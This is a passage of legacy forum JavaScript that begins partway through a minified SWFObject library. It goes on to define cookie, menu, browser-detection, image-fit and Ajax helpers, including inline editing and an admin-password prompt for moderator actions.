ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");}catch(e){try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");_23=new deconcept.PlayerVersion([6,0,21]);axo.AllowScriptAccess="always";}catch(e){if(_23.major==6){return _23;}}try{axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");}catch(e){}}if(axo!=null){_23=new deconcept.PlayerVersion(axo.GetVariable("$version").split(" ")[1].split(","));}}}return _23;};deconcept.PlayerVersion=function(_29){this.major=_29[0]!=null?parseInt(_29[0]):0;this.minor=_29[1]!=null?parseInt(_29[1]):0;this.rev=_29[2]!=null?parseInt(_29[2]):0;};deconcept.PlayerVersion.prototype.versionIsValid=function(fv){if(this.major<fv.major){return false;}if(this.major>fv.major){return true;}if(this.minor<fv.minor){return false;}if(this.minor>fv.minor){return true;}if(this.rev<fv.rev){return false;}return true;};deconcept.util={getRequestParameter:function(_2b){var q=document.location.search||document.location.hash;if(_2b==null){return q;}if(q){var _2d=q.substring(1).split("&");for(var i=0;i<_2d.length;i++){if(_2d[i].substring(0,_2d[i].indexOf("="))==_2b){return _2d[i].substring((_2d[i].indexOf("=")+1));}}}return "";}};deconcept.SWFObjectUtil.cleanupSWFs=function(){var _2f=document.getElementsByTagName("OBJECT");for(var i=_2f.length-1;i>=0;i--){_2f[i].style.display="none";for(var x in _2f[i]){if(typeof _2f[i][x]=="function"){_2f[i][x]=function(){};}}}};if(deconcept.SWFObject.doPrepUnload){if(!deconcept.unloadSet){deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs);};window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload);deconcept.unloadSet=true;}}if(!document.getElementById&&document.all){document.getElementById=function(id){return document.all[id];};}var getQueryParamValue=deconcept.util.getRequestParameter;var FlashObject=deconcept.SWFObject;var SWFObject=deconcept.SWFObject;

// prototype $
function $p() {
  var elements = new Array();

  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string')
      element = document.getElementById(element);

    if (arguments.length == 1)
      return element;

    elements.push(element);
  }

  return elements;
}

// from http://www.dustindiaz.com/rock-solid-addevent/
function addEvent( obj, type, fn ) {
	if (obj.addEventListener) {
		obj.addEventListener( type, fn, false );
		EventCache.add(obj, type, fn);
	}
	else if (obj.attachEvent) {
		obj["e"+type+fn] = fn;
		obj[type+fn] = function() { obj["e"+type+fn]( window.event ); }
		obj.attachEvent( "on"+type, obj[type+fn] );
		EventCache.add(obj, type, fn);
	}
	else {
		obj["on"+type] = obj["e"+type+fn];
	}
}

var EventCache = function(){
	var listEvents = [];
	return {
		listEvents : listEvents,
		add : function(node, sEventName, fHandler){
			listEvents.push(arguments);
		},
		flush : function(){
			var i, item;
			for(i = listEvents.length - 1; i >= 0; i = i - 1){
				item = listEvents[i];
				if(item[0].removeEventListener){
					item[0].removeEventListener(item[1], item[2], item[3]);
				};
				if(item[1].substring(0, 2) != "on"){
					item[1] = "on" + item[1];
				};
				if(item[0].detachEvent){
					item[0].detachEvent(item[1], item[2]);
				};
				item[0][item[1]] = null;
			};
		}
	};
}();
if (document.all) { addEvent(window,'unload',EventCache.flush); }

function imgFit (img, maxW)
{
	if (typeof(img.naturalHeight) == 'undefined') {
		img.naturalHeight = img.height;
		img.naturalWidth  = img.width;
	}
	//alert(img.src+'\n\n'+'H: '+img.height+'  natH: '+img.naturalHeight+'\n'+'W: '+img.width+'  natW: '+img.naturalWidth+'  maxW: '+maxW);
	if (img.width > maxW) {
		img.height = Math.round((maxW/img.width)*img.height);
		img.width  = maxW;
		img.title  = 'Click image to view full size';
		img.style.cursor = 'move';
		return false;
	}
	else if (img.width == maxW && img.width < img.naturalWidth) {
		img.height = img.naturalHeight;
		img.width  = img.naturalWidth;
		img.title  = 'Click to fit in the browser window';
		return false;
	}
	else {
		return true;
	}
}

function toggle_block (id)
{
	var el = document.getElementById(id);
	el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function toggle_disabled (id, val)
{
	document.getElementById(id).disabled = (val) ? 0 : 1;
}

//
// Cookie functions [based on ???]
//
/**
 * name       Name of the cookie
 * value      Value of the cookie
 * [days]     Number of days to remain active (default: end of current session)
 * [path]     Path where the cookie is valid (default: path of calling document)
 * [domain]   Domain where the cookie is valid
 *            (default: domain of calling document)
 * [secure]   Boolean value indicating if the cookie transmission requires a
 *            secure transmission
 */
function setCookie (name, value, days, path, domain, secure)
{
	if (days != 'SESSION') {
		var date = new Date();
		days = days || 365;
		date.setTime(date.getTime() + days*24*60*60*1000);
		var expires = date.toGMTString();
	} else {
		var expires = '';
	}

	document.cookie =
		name +'='+ escape(value)
	+	((expires) ? '; expires='+ expires : '')
	+	((path) ? '; path='+ path : ((cookiePath) ? '; path='+ cookiePath : ''))
	+	((domain) ? '; domain='+ domain : ((cookieDomain) ? '; domain='+ cookieDomain : ''))
	+	((secure) ? '; secure' : ((cookieSecure) ? '; secure' : ''));
}

/**
 * Returns a string containing value of specified cookie,
 *   or null if cookie does not exist.
 */
function getCookie (name)
{
	var c, RE = new RegExp('(^|;)\\s*'+ name +'\\s*=\\s*([^\\s;]+)', 'g');
	return (c = RE.exec(document.cookie)) ? c[2] : null;
}

/**
 * name      name of the cookie
 * [path]    path of the cookie (must be same as path used to create cookie)
 * [domain]  domain of the cookie (must be same as domain used to create cookie)
 */
function deleteCookie (name, path, domain)
{
	setCookie(name, '', -1, path, domain);
}

// Simple Javascript Browser/OS detection (based on "Harald Hope, Tapio Markula, http://techpatterns.com ver 2.0.1")
var ua = navigator.userAgent;

var os_win = ( navigator.appVersion.indexOf( 'Win' ) != -1 );
var os_mac = ( navigator.appVersion.indexOf( 'Mac' ) != -1 );
var os_lin = ( ua.indexOf( 'Linux' ) != -1 );

var is_opera = ( ua.indexOf( 'Opera' ) != -1 );
var is_konq  = ( ua.indexOf( 'Konqueror' ) != -1 );
var is_saf   = ( ua.indexOf( 'Safari' ) != -1 );
var is_moz   = ( ua.indexOf( 'Gecko' ) != -1 && !is_saf && !is_konq);
var is_ie    = ( document.all && !is_opera );
var is_ie4   = ( is_ie && !document.getElementById );

// ie5x tests only for functionality
// Opera will register true in this test if set to identify as IE 5
var is_ie5x    = ( document.all && document.getElementById );
var os_ie5mac  = ( os_mac && is_ie5x );
var os_ie5xwin = ( os_win && is_ie5x );

// Copy text to clipboard. Originally got from decompiled `php_manual_en.chm`.
function ie_copyTextToClipboard (fromNode)
{
	var txt = document.body.createTextRange();
	txt.moveToElementText(fromNode);
	return txt.execCommand("Copy");
}

// Clickable LABELs in IE
// based on http://web.tampabay.rr.com/bmerkey/examples/clickable-labels.html
function ie6_make_clickable_labels ()
{
	var labels = document.getElementsByTagName("label");
	for (var i=0, len=labels.length; i<len; i++) {
		if (!labels[i].getAttribute("htmlFor")) {
			labels[i].onclick = function() { this.children[0].click(); }
		}
	}
}

//
// Menus
//
var Menu = {
	openSpeed          : '',
	hideSpeed          : 'fast',
	getOffsetOptions   : { margin: true, border: true, padding: true, scroll: false },
	offsetCorrection_X : -4,
	offsetCorrection_Y : 2,
	iframeFix          : false,

	activeMenuId       : null,  //  currently opened menu (from previous click)
	clickedMenuId      : null,  //  menu to show up
	$root              : null,  //  root element for menu with "href = '#clickedMenuId'"
	$menu              : null,  //  clicked menu
	positioningType    : null,  //  reserved
	outsideClickWatch  : false, //  prevent multiple $(document).click binding

	clicked: function($root) {
		$root.blur();
		this.clickedMenuId = this.getMenuId($root);
		this.$menu = $(this.clickedMenuId);
		this.$root = $root;
		this.toggle();
	},

	hovered: function($root) {
		if (this.activeMenuId && this.activeMenuId !== this.getMenuId($root)) {
			this.clicked($root);
		}
	},

	unhovered: function($root) {
	},

	getMenuId: function($el) {
		var href = $el.attr('href');
		return href.substr(href.indexOf('#'));
	},

	setLocation: function() {
		var CSS = this.$root.offset(this.getOffsetOptions);
		CSS.top  += this.$root.height() + this.offsetCorrection_Y;
		CSS.left += this.offsetCorrection_X;
		this.$menu.css(CSS);
	},

	fixLocation: function() {
		var $menu = this.$menu;
		var curLeft = parseInt($menu.css('left'));
		var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 6 : 5);
		var maxVisibleLeft = Math.min(curLeft, Math.max(0, rCorner - $menu.width()));
		if (curLeft != maxVisibleLeft) {
			$menu.css('left', maxVisibleLeft);
		}
		if (this.iframeFix) {
			$('iframe.ie-fix-select-overlap', $menu).css({ width: $menu.width(), height: $menu.height() });
		}
	},

	toggle: function() {
		if (this.activeMenuId && this.activeMenuId !== this.clickedMenuId) {
			$(this.activeMenuId).hide(this.hideSpeed);
		}
		// toggle clicked menu
		if (this.$menu.is(':visible')) {
			this.$menu.hide(this.hideSpeed);
			this.activeMenuId = null;
		}	else {
			this.showClickedMenu();
			if (!this.outsideClickWatch) {
				$(document).one('click', function(event){ Menu.hideClickWatcher(event); });
				this.outsideClickWatch = true;
			}
		}
	},

	showClickedMenu: function() {
		this.setLocation();
		this.$menu.show(this.openSpeed);
		this.fixLocation();
		this.activeMenuId = this.clickedMenuId;
	},

	// hide if clicked outside of menu
	hideClickWatcher: function(event) {
		this.outsideClickWatch = false;
		this.hide(event);
	},

	hide: function(event) {
		if (this.$menu) {
			this.$menu.hide(this.hideSpeed);
		}
		this.activeMenuId = this.clickedMenuId = this.$menu = null;
	}
};

$(document).ready(function(){
	// Menus
	$('body').append($('div.menu-sub'));
	$('a.menu-root')
		.click(
			function(){ Menu.clicked($(this)); return false; })
		.hover(
			function(){ Menu.hovered($(this)); return false; },
			function(){ Menu.unhovered($(this)); return false; }
		)
	;
	$('div.menu-sub')
		.click(function(event){ event.stopPropagation(); })
		.find('a')
			.click(function(event){ Menu.hide(event); })
	;
	// Input hints
	$('input')
		.filter('.hint').one('focus', function(){
			$(this).val('').removeClass('hint');
		})
		.end()
		.filter('.error').one('focus', function(){
			$(this).removeClass('error');
		})
	;
});

//
// Ajax
//
function Ajax(handlerURL, requestType, dataType) {
	this.url      = handlerURL;
	this.type     = requestType;
	this.dataType = dataType;
	this.errors   = { };
}

Ajax.prototype = {
	init      : {},  // init functions (run before submit, after triggering ajax event)
	callback  : {},  // callback functions (response handlers)
	state     : {},  // current action state
	request   : {},  // request data
	params    : {},  // action params, format: ajax.params[ElementID] = { param: "val" ... }

	exec: function(request) {
		this.request[request.action] = request;
		$.ajax({
			url      : this.url,
			type     : this.type,
			dataType : this.dataType,
			data     : request,
			success  : ajax.success,
			error    : ajax.error
		});
	},

	success: function(response) {
		var action = response.action;
		// raw_output normally might contain only error messages (if php.ini.display_errors == 1)
		if (response.raw_output) {
			$('body').prepend(response.raw_output);
		}
		if (response.sql_log) {
			$('#sqlLog').prepend(response.sql_log +'<hr />');
			fixSqlLog();
		}
		if (response.update_ids) {
			for (id in response.update_ids) {
				$('#'+id).html( response.update_ids[id] );
			}
		}
		if (response.prompt_password) {
			var user_password = prompt('Please enter your password (for mod/admin session)', '');
			if (user_password) {
				var req = ajax.request[action];
				req.user_password = user_password;
				ajax.exec(req);
			}
			else {
				ajax.clearActionState(action);
				ajax.showErrorMsg('Wrong password');
			}
		}
		else if (response.prompt_confirm) {
			if (window.confirm(response.confirm_msg)) {
				var req = ajax.request[action];
				req.confirmed = 1;
				ajax.exec(req);
			}
			else {
				ajax.clearActionState(action);
			}
		}
		else if (response.error_code) {
			ajax.showErrorMsg(response.error_msg);
			$('.loading-1').removeClass('loading-1').html('error');
		}
		else {
			ajax.callback[action](response);
			ajax.clearActionState(action);
		}
	},

	error: function(xml, desc) {
	},

	clearActionState: function(action){
		ajax.state[action] = ajax.request[action] = '';
	},

	showErrorMsg: function(msg){
		alert(msg);
	},

	callInitFn: function(event) {
		event.stopPropagation();
		var params = ajax.params[$(this).attr('id')];
		var action = params.action;
		if (ajax.state[action] == 'readyToSubmit' || ajax.state[action] == 'error') {
			return false;
		} else {
			ajax.state[action] = 'readyToSubmit';
		}
		ajax.init[action](params);
	},

	setStatusBoxPosition: function($el) {
		var newTop = $(document).scrollTop();
		var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 14 : 8);
		var newLeft = Math.max(0, rCorner - $el.width());
		$el.css({ top: newTop, left: newLeft });
	},

	makeEditable: function(rootElementId, editableType) {
		var $root = $('#'+rootElementId);
		var $editable = $('.editable', $root);
		var inputsHtml = $('#editable-tpl-'+editableType).html();
		$editable.hide().after(inputsHtml);
		var $inputs = $('.editable-inputs', $root);
		if (editableType == 'input' || editableType == 'textarea') {
			$('.editable-value', $inputs).val( $.trim($editable.text()) );
		}
		$('input.editable-submit', $inputs).click(function(){
			var params = ajax.params[rootElementId];
			var $val = $('.editable-value', '#'+rootElementId);
			params.value = ($val.size() == 1) ? $val.val() : $val.filter(':checked').val();
			params.submit = true;
			ajax.init[params.action](params);
		});
		$('input.editable-cancel', $inputs).click(function(){
			ajax.restoreEditable(rootElementId);
		});
		$inputs.show().find('.editable-value').focus();
		$root.removeClass('editable-container');
	},

	restoreEditable: function(rootElementId, newValue) {
		var $root = $('#'+rootElementId);
		var $editable = $('.editable', $root);
		$('.editable-inputs', $root).remove();
		if (newValue) {
			$editable.text(newValue);
		}
		$editable.show();
		ajax.clearActionState( ajax.params[rootElementId].action );
		ajax.params[rootElementId].submit = false;
		$root.addClass('editable-container');
	}
};

$(document).ready(function(){
	// Setup ajax-loading box
	$("#ajax-loading").ajaxStart(function(){
		$("#ajax-error").hide();
		$(this).show();
		//ajax.setStatusBoxPosition($(this));
	});
	$("#ajax-loading").ajaxStop(function(){ $(this).hide(); });

	// Setup ajax-error box
	$("#ajax-error").ajaxError(function(req, xml){
		var status = xml.status;
		var text = xml.statusText;
		if (status == 200) {
			status = '';
			text = 'invalid data format';
		}
		$(this).html(
			"Ajax error in: <i>"+ ajax.url +"</i><br /><b>"+ status +" "+ text +"</b>"
		).show();
		//ajax.setStatusBoxPosition($(this));
	});

	// Bind ajax events
	$('var.ajax-params').each(function(){
		var params = $.parseJSON( $(this).html() );
		params.event = params.event || 'dblclick';
		ajax.params[params.id] = params;
		$("#"+params.id).bind(params.event, ajax.callInitFn);
		if (params.event == 'click' || params.event == 'dblclick') {
			$("#"+params.id).addClass('editable-container');
		}
	});
});